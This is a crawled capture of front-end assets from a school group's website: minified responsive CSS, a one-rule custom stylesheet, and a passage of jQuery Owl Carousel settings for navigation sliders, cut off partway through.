1%;height: 200px }.asbox-right2 {padding: 20px;float: right;width: 65%;margin: -12px 0 0 }.form_st_adm {width: 94% }.roll_of_ho li div {text-align: center }.ryan_p_bg {background: url(../../../images/front_end/corporate/parents-corner/ryan-parent-portal.jpg) 0 0/100% no-repeat;float: left }.grp-address, .shod_line {width: 100% }.grp-address li {width: 100%;vertical-align: text-top }.montessori_school_bg {background: url(../../../images/front_end/corporate/admissions/pedagogy/montessori_school.jpg) top left/cover no-repeat;height: auto;width: 100% }.primary_school_bg {background: url(../../../images/front_end/corporate/admissions/pedagogy/primary_school.jpg) top right/cover no-repeat;height: auto;width: 100% }.e-learning_program_bg {background: url(../../../images/front_end/corporate/academics/e_lern/1.jpg) center right/cover no-repeat;height: auto;width: 100% }.senior_school_bg {background: url(../../../images/front_end/corporate/admissions/pedagogy/senior_school.jpg) top left/cover no-repeat;width: 100%;height: auto }.senior_school_bg2 {background: url(../../../images/front_end/corporate/approach/senior_schoo2.jpg) center left/cover no-repeat;width: 100%;height: auto }.boxwn li {min-height: auto }.text_tx {margin: 6px auto }.goku_vegeta_box, .leadership_programs-by, .life_at_ryan-by {padding: 0 }.life_at_ryan-by {background: url(../../../images/front_end/corporate/about/csr/guinnesss.jpg) top left/58% no-repeat;height: auto;padding: 330px }.leadership_programs-by {background: url(../../../images/front_end/corporate/about/csr/fb.jpg) top right/58% no-repeat }.csr-head {padding: 10px 0 0 }.tb-align {margin: 0;padding: 0 }.rynbox_sm {position: relative;width: 100%;z-index: 1 }.goku_vegeta_in {width: 100%;padding: 20px 0;background: #fff }.inmun-by {background: url(../../../images/front_end/corporate/students/leadership_programs.jpg) top right/58% no-repeat }.experiential_learning-bg {background: url(../../../images/front_end/corporate/students/experiential_learning.jpg) top left no-repeat }.social_responsibility-by {background: url(../../../images/front_end/corporate/students/social_responsibility.jpg) top right/58% no-repeat }.ryan_tv-by {background: url(../../../images/front_end/corporate/students/ryan_tv.jpg) top left/58% no-repeat }.sports-by {background: url(../../../images/front_end/corporate/students/sports.jpg) top right/58% no-repeat }.whsecsty_1 {float: none;width: 50% }.whsecsty_2 {float: none;width: 100% }}@media only screen and (max-width:800px) {.bor_w, .std_dmix, .text_tx, .vis_miss_in {text-align: center }.bor_w, .hsc_min1 .hscp-lt, .hsc_min1 .hscp-rt, .hsc_min2 .hscp-lt, .std_dmix_sm {float: none }.ptdb_box_sm, .txapp_c b {display: block }.about_video, .accordion_3, .hsc_minsm .hscp-lt, .page_nav_n2, .vis_bg {width: 100% }.hsc_minsm .hscp-rt {width: 100%;padding: 20px 0 }.hsc_min2 .hscp-rt {float: none;text-align: left }.cat-list li {width: 40% }ul.lmc_list li {margin: 10px;display: inline-block;width: 97% }.vide_e_ler ul li {padding: 10px 0;width: 100% }.search_resu_box2 li {width: 30% }.vis_miss_in {position: relative;width: 100% }.vis_miss_bg {background-position: center;background-size: 100%;width: 100% }.orgbox_aw_min li {width: 47%;margin: .5% }.why_ry_box1 {width: 36% }.even_box li {width: 47% }.even_gl_box li {width: 47%;margin-bottom: 20px }.even_gl_box2 li {width: 47%;margin: .5%;min-height: auto }.dowld-list li {min-height: auto;width: 95%;margin: 20px auto;display: block }.vis_miss_box {margin: 0 0 10px }.get-soc li a i {width: 6px;font-size: 17px }.brand_block_bg li {width: 30%;vertical-align: top }.tb-align {margin: 0;padding: 0 }.bor_w {background: #f08722;width: 60px;height: 2px;margin: 10px auto }.vis_miss_in {padding: 30px 0 0 }.why_ry_box2 {width: 63%;padding: 0 }.backbg_home2 .numscro li {border-right: 0;margin-bottom: 20px }.doc-list-n ul li {width: 28% }.text_tx {width: 90%;margin: 6px auto }footer a span {color: #bdbdbd;margin-left: 10px }.goku_vegeta_in {width: 100%;padding: 1px 0 62px }.std_dmix_sm {width: 70%;margin: 10px auto }.ptdb_box_sm {width: 100% }}@media only screen and (max-width:700px) {.banner_home img{margin-top: 50px;}.psab{position: relative;}.psrl{position: absolute;top: 0;left: 49%;transform: translate(-43%, -200%);z-index: 1;}.psrl h1{color: #fff;font-size:18px;}.bsf_m, .fot_02 {border-top: 1px solid #8a8c9b }.awards_slider, .banner_text, .bnr_er_bx, .boxwn li, .csr-head, .minstyl_2, .slider_stl1 .owl-buttons {text-align: center }.banner_home .bgview_m {display: block;padding: 50px 0 0 }.bgview_m image{width: 100%;height:auto;}.bgview_m svg{width: 100%;height: auto;} .accordion-content, .accordion_2 .accordion-content, .banner_home .bgview_d, .center_menu, .com_pc, .form-serc, .forms_min, .get-soc span, .om_pc, .our_locations_f, .topmenu_right li {display: none }#find_shl .web_tex, .accordion-header-icon, .accordion_2 .accordion-header, .mobile_footer-tab, .navtext, .om_m, .sllist li, .topmenu_right .call_m {display: block }.bnr_er_bx {left: 0;right: 0;top: 62% }.banner_text h2, .bnr_er_bx a {font-size: 12px;}.bnr_er_bx h1 {line-height: 13px;font-size: 13px }.bnr_er_bx h2 {font-size: 15px;font-family: g-b;line-height: normal;}.bnr_er_bx h3 {font-size: 15px }.speak_change_ab .speak_cont, .speak_change_ab .speak_cont1 {float: none;width: 100% }.banner_home, .sm_menu li a {height: auto }.trilyo-floating-button-holder.shownOnce {bottom: 120px !important;right: -10px !important }.accordion_3 .accordion-header, .page_nav_n_all, .smsidnav_smspace {padding: 0 }#utm_source #ifrm {height: 1200px }#find_shl {display: inherit !important;width: 100% }.backbg_home3 ul li {padding: 20px 10px;border: 0;width: 70%;display: block;min-height: inherit }.goku_vegeta_in, .miss_bg img, .onbox_box1, .slider_stl1, .vis_bg img {width: 100% }.info_l_md {width: 99% !important }.text_minif_i {width: 32px }.no_poi_1 {left: 2%;top: 0 }.footer_minX {position: fixed;width: 100%;bottom: 0;z-index: 999;height: auto; }.active_footer {height: 80%;overflow-x: scroll }.footer_inline_space {padding: 60px 0 }.csr-head {padding: 7px 0 0 }.tabs nav ul {margin: 20px auto;width: 85% }.web_logo {z-index: 9990 }.management_team ul li.mang_team_r {width: 45%;padding: 15px }.brand_block_bg li {padding-bottom: 20px }.brand_block_tx li {padding: 10px 0;width: 45%;border: 0;margin: 10px 0 }.section_min, .spc_40 {padding: 20px 0 }.accordion_2 {padding: 35px 0 0 }.accordion_2 .accordion-header {top: 10px }.awards_slider img, .page_nav_n7 {width: auto }.stayconnect_min li {float: none;margin: 8px 0;padding: 0;width: 100% }.accordion_4 .min_box-tx li, .accordion_4 .min_box-tx p, .sta_min h3, .sta_min span, .tabbox_ho h3, .tabbox_ho h4 {font-size: 12px }.fot_01 ul {min-height: auto;width: 100%;margin: auto;float: left }.fotnt-stl {width: 63% }.slider_stl1 p {font-size: 13px;line-height: 20px }.slider_stl1 .item {padding: 28px 50px;height: 90px }.awardicon_1 {left: -5px }.awardicon_2 {right: -5px }.slider_stl1 .owl-buttons div {position: relative;top: 0;display: inline-block }.slider_stl1 .owl-buttons {margin: 10px auto }.accordion-header {position: relative;z-index: 1 }.navtext {margin: 90px auto auto }.navtext li, .tit_text {background: 0 }.con_m {display: inherit }.banner_text h2 {font-size: 22px }.banner_text {bottom: 30px;top: auto;width: 98% }.top-menu {padding: 14px 0;position: initial }#find_shl .minform, #find_shl ul li, .menuwrapper #navtoggler, .topmenu_right, .tstmon_box-left, .vis_miss_in {position: relative }.menuwrapper #navtoggler {padding: 0;z-index: 999;top: 0 }#navtoggler span {color: #000;top: 4px }.menuop_i li {background: #000 }nav#expand-fullpagemenu {z-index: 1001 }.topmenu_right {margin: 0 80px 0 0;z-index: 9999 }nav#expand-fullpagemenu label#closex {top: 18px;right: 18px }.web_logo {padding: 0;width: 170px;top: -59px }.min_menu {height: 0 }.box_gri ul li img {width: 80% }.backbg_home .numscro li h2, .text_H, .vis_miss_in h3 {font-size: 20px }.tabbox_ho h2, .tabbox_ho h5, body {font-size: 15px }.alumin_stor_min, .register_form, .vision_poi_min ul li img, .web_tex p {width: 95% }.numscro li {margin: 1%;border: 0;width: 27%;background: #ffffff0a;padding: 13px 0 0 }.fot_01 ul, .mobile_footer-tab {border-bottom: 1px solid #8a8c9b }.minf-r, .tabbox_ho table, .tabs nav a {font-size: 10px }.brand_lis li, .mobile_footer-tab h3, footer a {font-size: 13px }.boxwn li {float: none;width: 60% }.btn_sty1 {margin: 5px 0 0 }.fot_01 ul li {display: inline-block;width: auto;margin: 6px }.foh_if {display: block !important }.fot_01 ul li h2 {padding: 20px 0 5px }.fot_01 ul {padding: 0 0 17px }.form_fot {margin: 10px 0 }.foalin-st2 li {width: 100% !important }.bsf_m {border-bottom: 0;padding: 0 0 24px;margin-top: 19px !important }.brand_lis li {display: ruby;text-align: left;width: auto;padding: 0 12px 0 0 }.get-soc li a {margin: auto;font-size: 18px }.tit_text h2 {padding: 10px 0 }.fot_02 {padding: 20px 0;width: 100% }.mine_footer {width: 100%;padding: 10px 0 }.btn_sty {margin: auto }.pag_al {height: 90% }.navtext {width: 86%;overflow-y: auto }.ourjourney_slider .item:hover {transform: scale(1) }.ourjourney_slider .item {margin: auto;float: none;width: 85% }.award_logos_i li {width: 25%;border: 0 }#navtoggler span, .accordion_3 .min_box-h li h2, .dot_aws_1 .center p, .topmenu_right li a {font-size: 16px }.call-icon{display: block;max-width:100%;height: auto;}.accordion_3 .min_box-h li img {width: 40px }.accordion_3 .min_box-h li {padding: 0 51px 0 0 }.accordion_3 .accordion-header-icon {top: 15px;padding: 0 10px }.accordion_3 {padding: 40px 0 0 }.world_fiug li {border: 0;width: 45%;margin: 5% auto;padding: 0 1% }.onbox_box2 {width: 95%;margin: 20px auto }.goku_in {float: none;margin: 0;padding: 0 }.vegeta_in {float: left;text-align: left }.goku_bg, .vegeta_bg {background-position: top center }.goku_vegeta_in p {padding: 15px 0 0;text-align: left }#find_shl ul, .fnbox_full, .form_st_adm li, .lino_ad_l, .lino_ad_r {width: 90% }.lino_ad li {float: none;min-height: auto;margin: 10px auto }.faq_on_box {padding: 15px 8px }.min_box-h h5 {padding-right: 20px }.roll_of_ho li {display: inline-block;width: 90%;margin: 20px auto }.form_st_adm2 li.wid_hf {width: 97% }#go_top {bottom: 12% }.vision_poi_min ul li {width: 90%;margin: 10px auto }.edm_c {min-height: inherit;width: 80%;margin: auto }.tabbox_ho th, td {padding: 10px 5px }.banner_home {background-position: -122px top }.backbg_home .numscro li {padding: 18px 10px 0;width: 40% }.header_active .min_menu {background: 0;height: 0 }.slider_stl3 .owl-prev {left: 5% }.slider_stl3 .owl-next {right: 5% }.menuwrapper {top: -43px }.menuop_i li {margin: 5px 0 }.page_nav_n_all .owl-buttons .owl-prev {left: 10% }.page_nav_n_all .owl-buttons .owl-next {right: 10% }.btn_ris {right: -52px }.btn_ris a {font-size: 10px;padding: 7px 15px }#sports p, .social_responsibility-by p {padding: 20px;text-align: left !important }.banner_home video {background: url(../../../images/front_end/corporate/banner/slid1_m.jpg) center/cover no-repeat }.dot_aws_1 li {font-size: 7px }.mfst_s li {width: 48% }.mfst_s li img{width: auto;height: auto;} .mfst_s {width: 46% }.accordion_3 .min_box-h li h3, .minf_h h3 {font-size: 14px }.box_gri ul li {padding: 10px;width: 130px }.page_nav_n_all .owl-buttons div {position: inherit;margin: 13px 5px;display: inline-block }.fandbox_1, .fandbox_2 {width: 100%;float: none }#find_shl .text_H {font-size: 16px;margin: 0;padding: 0 }#find_shl .dwn-ar {left: inherit;right: 8px;bottom: 18px;z-index: 1 }#find_shl .submit_btn {border-radius: 0;padding: 14px 0;margin: 7px 0 }#find_shl .minform {border: 1px solid #ccc;z-index: 2;padding: 10px;margin: 8px 0 }.tstmon_box-right {float: none;width: 80%;padding: 2% }.tstmon_box-left {float: none;width: 80% }.vis_miss_box, .vis_miss_in h3 {margin: 0 0 10px }.vis_miss_in {width: 100%;padding: 10px 0 }.management_team ul li.mang_team_l {width: 50%;float: none }.text_H {font-size: 20px;padding-top: 40px }.section_min2 {padding: 0 0 10px }.asbox-right2 {width: 85% }.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {position: relative;width: 4px;height: 0 !important;margin: 0 auto;-webkit-border-radius: 16px;-moz-border-radius: 16px;border-radius: 16px;text-align: center }.mCS-dark.mCSB_scrollTools .mCSB_draggerRail {border-left: 0 !important;background: 0 0 !important }.longEnough {max-height: 100%;overflow: visible }div#mCSB_2_container {padding: 0 20px }.goku_vegeta_in {padding: 1px 0 52px }#educational_exchange_programs p, .inmun-by p, .life_at_ryan-by p, .ryan_tv-by p, .studentslife-atal-bg p, .world-scholars-cup-by p {text-align: left !important }.fixed-header, .fixed-header1, .fixed-header2 {position: static }.search_resu_box2 li {width: 47% }ul.video_wraping li {width: 46%;margin: 0;padding: 4px }.search_resu_box li h2, .search_resu_box2 li h2{font-family: g-bk;box-sizing: border-box;padding: 10px 5px;}}@media only screen and (max-width:650px) {.brand_lis li, .whsec_2 .whsecsty_2 {text-align: left }.ourruna_5 {width: 400px;height: 400px }.aprb_1 img {width: 65% }.ourbx_a01 {top: 1%;left: -6%;transform: rotate(3deg) }.ourbx_a02 {top: 1%;right: -2.5%;transform: rotate(-5deg) }.ourbx_a03 {bottom: 2%;left: 5%;transform: rotate(-8deg) }.ourbx_a04 {bottom: -1%;right: -2%;transform: rotate(6deg) }.roun_ain_min p {font-size: 8px }.brand_lis li, .roun_ain_min h2 {font-size: 13px }.ourbx_a1 {top: -1%;left: -7% }.ourbx_a2 {top: 3%;right: -3% }.ourbx_a3 {bottom: -6%;left: -14% }.ourbx_a4 {bottom: 4%;right: 2% }.search_resu_box li {width: 47% }.whsecsty_spc {padding: 10px 10px 80px }.aprb_1, .page_nav_n3, .rofhoo_box, .std_dmix_sm, .whsecsty_1, .year_dr_dn li.dropdown-y09 {width: 100% }.aprb_2 {width: 90%;padding: 40px 0;margin: auto }.aprnd_b div {display: block }.footer_minX .accordion-content {padding: 0 16px }.minbox_left {float: none;width: 190px }.minbox_right {float: none;width: 100% }.accordion_3 .accordion-content, .goku_vegeta-min {padding: 20px 0 }.minbox_right ul h2 {font-size: 10px;padding: 10px }.year_dr_dn {position: initial;width: 200px;text-align: center }.sm_menu li a {border: 0 }.sm_zre-1 {width: 75% }.accordion_3 {padding: 40px 0 0 }.brand_lis li {padding: 0 12px 0 0;width: 28%;margin-bottom: 10px }.sllist li {width: 100% !important;display: block; }.management_team ul li.mang_team_r {width: 60%;padding: 15px;float: none }.management_team ul li.mang_team_l {width: 60%;float: none }.minht_cov {margin: 0 0 20px }.employee_speak_sldier {padding: 30px 0 0 }.doc-list-n ul li {width: 27%;min-height: 145px }.goku_vegeta_in {padding: 1px 0 52px }.rofhoo_box_0 {left: 0 }.rofhoo_box_1, .rofhoo_box_2 {padding: 20px 5px 20px 27% }.rofhoo_box_2 h2 {font-size: 24px }.rofhoo_box_1 h2 {font-size: 15px;line-height: normal }.std_dmix2 {padding: 20px }.std_dmix_sm li {float: none !important;display: inline-block;vertical-align: middle }.frtsds3 {font-size: 17px }}@media only screen and (max-width:550px) {.accordion_3 .min_box-h, .tabs nav ul {background: #fff }.boxwn li, .btn_all_ac_l, .management_team ul li {float: none }.error-page {width: 90% }.error_log_min h1 {font-size: 50px }.error-page ul li, .error_log_min p {font-size: 13px }.even_box li, .search_resu_box li {width: 100%;margin: 10px auto }.rofhoo_box_0 {width: 26% }.rofhoo_box_0 img {width: 100% }.left-sec b {font-size: 15px }.right-sec i {font-size: 11px }.management_team ul {margin: 30px 0 }.management_team ul li.mang_team_l {position: relative;top: 0;width: 90% }.award_logos_i li {width: 49%;padding: 0;border: 0 }.orgbox_aw_min li {width: 95%;margin: .5% }.brand_block_tx li {padding: 10px 0;width: 100% }.why_ry_box1 {width: 100%;position: relative;top: 0 }.why_ry_min li {display: block }.why_ry_min {margin: 0 0 30px }.world_fiug li {width: 100%;padding: 30px 0;margin: auto;min-height: inherit;border-bottom: 1px solid !important }.even_gl_box li, .even_gl_box2 li {width: 95%;margin: 20px auto;display: block }.vis_miss_bg {height: 150px }.minbox_right li {width: 46% }.accordion_3 .accordion-header-icon {top: 40px;padding: 0 10px }.tabs nav ul li {flex-direction: row;width: 100%;display: block;flex-direction: row }.tabs nav ul {display: block;overflow: hidden;border-radius: 10px;width: 85%;margin: 15px auto }.tabs nav a {font-size: 12px;letter-spacing: 1px;color: #000;padding: 15px 0;display: block;border-right: 0 }.management_team ul li.mang_team_r {width: 90%;padding: 10px 0 }.brand_block_bg li {width: 80%;background: 0;margin-bottom: 10px }.accordion_3 {padding: 10px 0 0 }.tstmon_box-right h2 {padding: 20px 0 0 }.ex_mg_tb {margin: 25px auto }div#tabs_stu2 nav ul li {width: 100% !important;display: block }.mCSB_container.mCS_no_scrollbar_y.mCS_y_hidden {margin-right: 0;padding: 0 15px }.why_ry_box2 {width: 90%;margin: 0 }.doc-list-n ul li {width: 42% }.boxwn li {width: 70%;text-align: center }#sports p, .social_responsibility-by p {padding: 6px;text-align: left !important }.goku_vegeta_in {padding: 1px 0 42px }}@media only screen and (max-width:400px) {#find_shl .text_H {font-size: 16px;letter-spacing: 0px; }.fot_01 ul {width: 100% }.banner_text h2 {font-size: 22px }.numscro li {width: 46% }.minf-l a, .mobile_footer-tab h3 {font-size: 10px }.min_box-h h5 {padding-right: 32px }.tstmon_box-left, .tstmon_box-right {width: 90% }.tabs nav ul {display: block;overflow: hidden;background: #fff;border-radius: 10px;width: 95%;margin: 15px auto }.tabs nav a {font-size: 12px;letter-spacing: 1px;color: #000;padding: 15px 0;display: block;border-right: 0 }.management_team ul li p {font-size: 15px }.management_team ul li h5 {font-size: 14px }.backbg_home2 .numscro li {margin-bottom: 20px }.tabs nav ul li {display: inline-block;width: 100% }.aroysy img {position: absolute;width: 40px !important }.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {position: relative;width: 4px;height: 0;margin: 0 auto;-webkit-border-radius: 16px;-moz-border-radius: 16px;border-radius: 16px;text-align: center }.minstyl_2 {font-size: 24px }.doc-list-n ul li {width: 92%;min-height: 110px }#find_shl {width: 270px }#find_shl ul {width: 100% }.boxwn li {width: 88% }}@media only screen and (max-width:350px) {.con_m {display: none }#find_shl .text_H {font-size: 16px;letter-spacing: 0px; }#find_shl {width: 270px }#find_shl ul {width: 75% }}.head3r-n nav#expand-fullpagemenu{background: #f2f2f2;}.head3r-n nav#expand-fullpagemenu .pag_al{text-align: left;width: 95%;margin: auto;top:100px;-webkit-transform: translateY(0%);transform: translateY(0%);overflow-x: hidden;overflow-y: auto;height: 80vh;}.head3r-n .m3nu ul li{padding: 3px 0;}.head3r-n .m3nu ul li a{display: block;padding: 2px 0;font-size: 13px;}.head3r-n .m3nu_hd{font-size: 17px !important;font-weight: 700;color: #000 !important;padding: 7px 0;text-transform: capitalize;}.head3r-n .m3nu_link{color: #3E3E3E;}.head3r-n .m3nu_link:hover, .head3r-n .m3nu_link.active,.head3r-n .m3nu_bottom-l a:hover,.m3nu_hd.m3nu_link:hover{color: #EC6607!important;}.head3r-n .m3nu_lr{display: flex;column-gap: 30px;}.head3r-n .m3nu_lt{width: 280px;margin:100px 0 0 0;}.head3r-n .m3nu_rt{width: 100%;margin: 0;}.head3r-n .m3nu_grid{display: grid;grid-template-columns: repeat(3, 1fr);column-gap: 30px;row-gap: 30px;}.head3r-n .m3nu-col{margin: 0;}.head3r-n .m3nu_hd_line::after{content:'';display: block;width: 30px;height: 2px;background: #EC6607;margin: 6px 0 0;border-radius: 30px;}.head3r-n .m3nu_lt ul li{padding: 6px 0;}.head3r-n .m3nu_bottom-l{border: 1px solid rgba(201, 201, 201, 0.4);border-left:none;border-right:none;margin-top:40px;text-align: center;margin-bottom: 40px;}.head3r-n .m3nu_bottom-l ul{display: flex;padding: 10px 0;}.head3r-n .m3nu_bottom-l ul li a{text-transform: capitalize;}.head3r-n .m3nu-nw #closex{color: #000!important;top: 56px!important;right: 16px!important;}.head3r-n .m3nu-nw #closex::after{background: #000!important;}.head3r-n .m3nu-nw #closex::before{background: #000!important;}.m3-mobile{display: none;}@media only screen and (max-width:1300px){.head3r-n .m3nu ul li a{padding: 0;}}@media only screen and (max-width:880px){.head3r-n .m3nu_lr{display: block;padding-bottom: 50px;}.head3r-n .m3nu_lt{width: 100%;margin: auto;}.head3r-n nav#expand-fullpagemenu .pag_al{top: 120px;overflow-y: auto;overflow-x: hidden;padding: 0;}.head3r-n .m3nu_grid{display: block;}.head3r-n .m3nu_lr ul li, .m3nu-col{padding:0px 10px;border: 1px solid rgba(201, 201, 201, 0.4);border-left:none;border-right:none;}.head3r-n .m3nu_hd.m3nu_link,.head3r-n .m3nu_hd{padding:15px 0;color: #3E3E3E;cursor: pointer;}.head3r-n .m3nu_hd.m3nu_link:hover,.head3r-n .m3nu_hd:hover{color: #EC6607!important;}.head3r-n .m3nu_hd_line::after {display: none;}.head3r-n .m3nu-nw .accordion-content{border: none;padding: 0 0 13px 0;}.head3r-n .m3nu-nw .accordion-content li{padding:5px 0;border: none;}.head3r-n .accordion-header.m3nu_hd{position: relative;}.head3r-n .accordion-header.m3nu_hd::before{position: absolute;right: 0;top: 0;bottom: 0;content: '+';font-size: 35px;font-weight: bold;height:0px;line-height: 0;color: #EC6607;margin: auto;}.head3r-n .accordion-header.m3nu_hd.accordion-header-active{color: #EC6607;}.head3r-n nav#expand-fullpagemenu{overflow: hidden!important;}.head3r-n .m3nu-nw #closex {width: 24px!important;height: 28px!important;top: 20px !important;text-indent: -65px!important;font-size: 13px;}.head3r-n .m3nu-nw .pag_al{overflow: auto;height: 81vh;}.head3r-n .m3nu_bottom-l{padding: 20px 10px;margin: auto}.head3r-n .m3nu_bottom-l ul{display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 10px;row-gap: 10px;text-align: left;}.head3r-n .m3nu ul li{width: 100%;}.head3r-n .trilyo-floating-button-holder.shownOnce {bottom: 40px !important;transform: scale(0.7);}.head3r-n #myfix_header{z-index: 9999999999;}.m3-desktop{display: none;}.m3-mobile{display: block;}.head3r-n .m3nu ul li a{padding:2px 0;font-size: 18px;}.head3r-n .m3nu_hd {font-size: 20px !important;}.head3r-n .m3nu ul.accordion-content li a{padding: 2px 0!important;font-size: 18px!important;font-weight: normal!important;}}#navtoggler span{display:none;}nav#expand-fullpagemenu label#closex{font-size:0;}.menuwrapper{z-index: 22;}.min_menu{transition: all 0.9s;background: transparent;}.center_menu_nw .container{position: initial;}.navcenter{display: inline-block;position: relative;}.navcenter_cont{display: block;position: absolute;left:-40px;right: 0;top: 80px;height: 0;z-index: 22;transition: all 0.0s;overflow: hidden;width:180px}.active .center_menu_nw{background: #fff;}.active .min_menu .navcenter_link a{color: #000;}.active .min_menu .menuop_i li{background: #000;}.navcenter:hover .navcenter_cont{padding:0;transition: all 0s;height: auto;overflow: initial;}.active .min_menu #navtoggler span{color: #000;}.center_menu_nw{display: flex;align-items: center;align-content: center;height: 80px;text-align: center;position: relative}.center_menu_nw .navcenter_link a{display: block;color: #fff;padding: 30px 15px;display: block;position: relative;}.center_menu_nw .navcenter_link{width: 100%;}.navcenter_cont{text-align: left;}.navcenter_cont::after{content: '';width: 0;height: 0;border-left: 11px solid transparent;border-right: 11px solid transparent;border-bottom: 11px solid #EC6607;position: absolute;left: 0;right: 0;margin: auto;top:-11px;z-index: 30;opacity:1;transition: all 0.2s;}.navcenter_in.navcenter:hover .navcenter_link a::after{opacity: 1;}.navcenter_in.navcenter:hover .navcenter_link::before{width: 100%;}.hvrm3{display: block;overflow-x: auto;border-top: 1px solid #EC6607;position: relative;background: #fff}.hvrm3 ul{margin: auto;padding: 0;text-align: left;}.hvrm3 ul li{display: block;padding: 0 10px;}.hvrm3 ul li a{display: block;padding:10px 15px;border-bottom: 1px solid #F2F2F2;color: #3E3E3E;font-size: 13px;}.hvrm3 ul li a:hover{color: #EC6607;border-color: #EC6607;}@media only screen and (max-width:880px){.center_menu_nw{display: none;}#navtoggler span{display: none;}nav#expand-fullpagemenu label#closex{font-size: 0;}.m3nu{padding-bottom: 50px !important;}}
.topmenu_right li i{width:20px;height: auto;text-align: center;}
@media(max-width:768px){
    .web_logo img{width: 90px;height: auto;}
    .mfst_s li img{width: 30px;height: 30px;object-fit: cover;}
    .banner_home img{width: 800px;height: auto;max-width: 100%;}
}

--- FILE ---
content_type: text/css
request_url: https://prod.ryaninternational.org/public/css/front_end/corporate/custome_stylesheet.css
body_size: -143
content:
/*******  Custom css ********/
.text_center { text-align: center; }

--- FILE ---
content_type: application/javascript
request_url: https://prod.ryaninternational.org/public/js/front_end/corporate/owl_pages_top_navslider.js
body_size: 121
content:
// Pages Tab Nav Slider 1
$(".page_nav_n1").owlCarousel({
items : 1,
itemsCustom : false, 
itemsDesktop : [1199,1], itemsDesktopSmall : [1000,1], itemsTablet: [768,1], itemsTabletSmall: [600,2], itemsMobile : [479,2],
singleItem : false, itemsScaleUp : false, 
//Autoplay 
autoPlay : false, stopOnHover : true,
// Navigation
navigation : true, navigationText : ['<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_l-1.png">','<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_r-1.png">'],
rewindNav : true, scrollPerPage : false, 
//Pagination
pagination : false, paginationNumbers: false,
// Responsive 
responsive: true, responsiveRefreshRate : 200, responsiveBaseWidth: window,     });

// Pages Tab Nav Slider 2
$(".page_nav_n2").owlCarousel({
items : 2,
itemsCustom : false, 
itemsDesktop : [1199,2], itemsDesktopSmall : [1000,2], itemsTablet: [768,2], itemsTabletSmall: [600,2], itemsMobile : [479,2],
singleItem : false, itemsScaleUp : false, 
//Autoplay 
autoPlay : false, stopOnHover : true,
// Navigation
navigation : true, navigationText : ['<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_l.png">','<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_r.png">'],

rewindNav : true, scrollPerPage : false, 
//Pagination
pagination : false, paginationNumbers: false,
// Responsive 
responsive: true, responsiveRefreshRate : 200, responsiveBaseWidth: window,     });

// Pages Tab Nav Slider 1
$(".page_nav_n3").owlCarousel({
items : 3,
itemsCustom : false, 
itemsDesktop : [1199,3], itemsDesktopSmall : [1000,3], itemsTablet: [768,3], itemsTabletSmall: [600,2], itemsMobile : [479,2],
singleItem : false, itemsScaleUp : false, 
//Autoplay 
autoPlay : false, stopOnHover : true,
// Navigation
navigation : true, navigationText : ['<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_l.png">','<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_r.png">'],
rewindNav : true, scrollPerPage : false, 
//Pagination
pagination : false, paginationNumbers: false,
// Responsive 
responsive: true, responsiveRefreshRate : 200, responsiveBaseWidth: window,     });

// Pages Tab Nav Slider 4
$(".page_nav_n4").owlCarousel({
items : 4,
itemsCustom : false, 
itemsDesktop : [1199,4], itemsDesktopSmall : [1000,4], itemsTablet: [768,3], itemsTabletSmall: [600,2], itemsMobile : [479,2],
singleItem : false, itemsScaleUp : false, 
//Autoplay 
autoPlay : false, stopOnHover : true,
// Navigation
navigation : true, navigationText : ['<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_l.png">','<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_r.png">'],
rewindNav : true, scrollPerPage : false, 
//Pagination
pagination : false, paginationNumbers: false,
// Responsive 
responsive: true, responsiveRefreshRate : 200, responsiveBaseWidth: window,     });

// Pages Tab Nav Slider 5
$(".page_nav_n5").owlCarousel({
items : 5,
itemsCustom : false, 
itemsDesktop : [1199,5], itemsDesktopSmall : [1000,5], itemsTablet: [768,4], itemsTabletSmall: [600,2], itemsMobile : [479,2],
singleItem : false, itemsScaleUp : false, 
//Autoplay 
autoPlay : false, stopOnHover : true,
// Navigation
navigation : true, navigationText : ['<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_l.png">','<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_r.png">'],
rewindNav : true, scrollPerPage : false, 
//Pagination
pagination : false, paginationNumbers: false,
// Responsive 
responsive: true, responsiveRefreshRate : 200, responsiveBaseWidth: window,     });

// Pages Tab Nav Slider 6
$(".page_nav_n6").owlCarousel({
items : 6,
itemsCustom : false, 
itemsDesktop : [1199,6], itemsDesktopSmall : [1000,5], itemsTablet: [768,4], itemsTabletSmall: [600,2], itemsMobile : [479,2],
singleItem : false, itemsScaleUp : false, 
//Autoplay 
autoPlay : false, stopOnHover : true,
// Navigation
navigation : true, navigationText : ['<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_l.png">','<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_r.png">'],
rewindNav : true, scrollPerPage : false, 
//Pagination
pagination : false, paginationNumbers: false,
// Responsive 
responsive: true, responsiveRefreshRate : 200, responsiveBaseWidth: window,     });

// Pages Tab Nav Slider 7
$(".page_nav_n7").owlCarousel({
items : 7,
itemsCustom : false, 
itemsDesktop : [1199,7], itemsDesktopSmall : [1000,5], itemsTablet: [768,4], itemsTabletSmall: [600,2], itemsMobile : [479,2],
singleItem : false, itemsScaleUp : false, 
//Autoplay 
autoPlay : false, stopOnHover : true,
// Navigation
navigation : true, navigationText : ['<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_l.png">','<img src="https://www.ryangroup.org/public/images/front_end/corporate/icon/aro_r.png">'],
rewindNav : true, scrollPerPage : false, 
//Pagination
pagination : false, paginationNumbers: false,
// Responsive 
responsive: true, responsiveRefreshRate : 200, responsiveBaseWidth: window,     });

// Pages Tab Nav Slider 8
$(".page_nav_n8").owlCarousel({
items : 8,
itemsCustom : false, 
itemsDesktop : [1199,8], itemsDesktopSmall : [1000,5], itemsTablet: [768,4], itemsTabletSmall: [600,2], itemsMobile : [479,2],
singleItem : false, itemsScaleUp : false, 
//Autoplay 
autoPlay : false, stopOnHover : true,
// Navigation
